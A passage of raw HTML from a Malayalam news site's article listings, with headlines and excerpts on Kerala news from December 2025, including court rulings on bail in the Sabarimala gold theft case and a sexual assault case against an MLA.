                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/"  rel="bookmark" title="ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി">ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:13:08+04:00" >December 4, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/#respond">0</a></span></span></div><div class="td-excerpt">
ശബരിമല സ്വർണക്കൊള്ള കേസിലെ ആറാം പ്രതിയായ മുൻ അഡ്മിനിസ്ട്രേറ്റീവ് ഓഫീസർ ശ്രീകുമാറിന്റെ മുൻകൂർ ജാമ്യാപേക്ഷ ഹൈക്കോടതി സിംഗിൾ ബെഞ്ച് തള്ളി. സ്വർണപ്പാളികൾ അറ്റകുറ്റപ്പണികൾക്കായി ഉണ്ണികൃഷ്ണൻ പോറ്റിയ്ക്ക് കൈമാറാൻ 2019ൽ ഉത്തരവിറക്കിയിരുന്നു. ഇതുമായി ബന്ധപ്പെട്ട...</div><div class="td-read-more"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/"  rel="bookmark" class="td-image-wrap " title="ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/shahnaz-696x391.jpg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/"  rel="bookmark" title="ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു">ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:08:32+04:00" >December 4, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/#respond">0</a></span></span></div><div class="td-excerpt">
കോഴിക്കോട്: ലൈംഗികപീഡന കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിനെതിരെ പരാതി ഉയർന്നതോടെ, ഷാഫിക്കെതിരെയും വിമർശനം ഉന്നയിച്ചതിനെ തുടർന്ന് കെപിസിസി സംസ്‌കാര സാഹിതിയുടെ കോഴിക്കോട്ടെ ഔദ്യോഗിക വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽ നിന്ന് എം എ ഷഹനാസിനെ പുറത്താക്കി. സംസ്‌കാര...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/"  rel="bookmark" class="td-image-wrap " title="ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-mankootam-696x418.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/"  rel="bookmark" title="ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി">ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:56:31+04:00" >December 4, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/#respond">0</a></span></span></div><div class="td-excerpt">
ലൈംഗിക പീഡനക്കേസിൽ ഒളിവിലിരിക്കുന്ന രാഹുൽ മാങ്കൂട്ടത്തിൽ എം.എൽ.എക്കെതിരെ നിർണ്ണായക വെളിപ്പെടുത്തലുകളുമായി പ്രോസിക്യൂഷൻ കോടതിയിൽ. യുവതിയുടെ ഫ്ലാറ്റിൽ എത്തി രാഹുൽ ആത്മഹത്യാ ഭീഷണി മുഴക്കിയെന്നും, ഗർഭഛിദ്രത്തിനുള്ള ഗുളിക കഴിക്കാൻ നിർബന്ധിച്ചെന്നും പ്രോസിക്യൂഷൻ കോടതിയിൽ വാദിച്ചു.



രാഹുലിന്റെ...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-image-wrap{padding-bottom:65%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;font-family:Meera-Regular!important}.tdi_78 .entry-title{font-family:Meera-Regular!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important;line-height:1.2!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","time_ago":"yes","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"eyJwaG9uZSI6ImZpbGVfMSIsImFsbCI6ImZpbGVfMSJ9","f_title_font_size":"eyJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiJ9","f_ex_font_family":"file_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-380248","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "8";
block_tdi_78.found_posts = "6431";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "804";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/"  rel="bookmark" class="td-image-wrap " title="രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/"  rel="bookmark" title="രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി">രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T13:11:51+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ലൈംഗിക പീഡന പരാതിക്കേസിൽ പാലക്കാട് എം എൽ എ രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യം കോടതി തള്ളിയതോടെ കോൺഗ്രസ് പാർട്ടിയും രാഹുലിനെ കൈവിട്ടു. രാഹുലിനെ കോൺഗ്രസ്സ് പാർട്ടിയിൽ നിന്ന് പുറത്താക്കിയതായി കെപിസിസി അദ്ധ്യക്ഷൻ സണ്ണി...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/"  rel="bookmark" class="td-image-wrap " title="ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-mankoottathil.jpg.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/"  rel="bookmark" title="ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി">ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T13:06:00+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ബലാത്സംഗ കേസിൽ പ്രതിയായ പാലക്കാട് എംഎൽഎ രാഹുൽ മാങ്കൂട്ടത്തിലിന് ജാമ്യമില്ല. രാഹുൽ മാങ്കൂട്ടത്തിലിന്‍റെ മുൻകൂര്‍ ജാമ്യാപേക്ഷ തിരുവനന്തപുരം ജില്ലാ സെഷൻസ് കോടതി തള്ളി. ഇന്ന് ഉച്ചക്ക് 2.25 നാണ് നിർണ്ണായക വിധി വന്നത്....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/uncategorized/" class="td-post-category">Uncategorized</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/"  rel="bookmark" class="td-image-wrap " title="ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/sabarimala-gold-theft-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/"  rel="bookmark" title="ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി">ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:13:08+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ശബരിമല സ്വർണക്കൊള്ള കേസിലെ ആറാം പ്രതിയായ മുൻ അഡ്മിനിസ്ട്രേറ്റീവ് ഓഫീസർ ശ്രീകുമാറിന്റെ മുൻകൂർ ജാമ്യാപേക്ഷ ഹൈക്കോടതി സിംഗിൾ ബെഞ്ച് തള്ളി. സ്വർണപ്പാളികൾ അറ്റകുറ്റപ്പണികൾക്കായി ഉണ്ണികൃഷ്ണൻ പോറ്റിയ്ക്ക് കൈമാറാൻ 2019ൽ ഉത്തരവിറക്കിയിരുന്നു. ഇതുമായി ബന്ധപ്പെട്ട...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/"  rel="bookmark" class="td-image-wrap " title="ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/shahnaz-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/"  rel="bookmark" title="ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു">ഷാഫിക്കെതിരെ പറഞ്ഞു, പിന്നാലെ ഷഹനാസിനെ വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽനിന്ന് പുറത്താക്കി, പിന്നീട് തിരിച്ചെടുത്തു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:08:32+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കോഴിക്കോട്: ലൈംഗികപീഡന കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിനെതിരെ പരാതി ഉയർന്നതോടെ, ഷാഫിക്കെതിരെയും വിമർശനം ഉന്നയിച്ചതിനെ തുടർന്ന് കെപിസിസി സംസ്‌കാര സാഹിതിയുടെ കോഴിക്കോട്ടെ ഔദ്യോഗിക വാട്‌സ്ആപ്പ് ഗ്രൂപ്പിൽ നിന്ന് എം എ ഷഹനാസിനെ പുറത്താക്കി. സംസ്‌കാര...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/shahnaz-was-removed-from-the-whatsapp-group-after-speaking-out-against-shafi/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
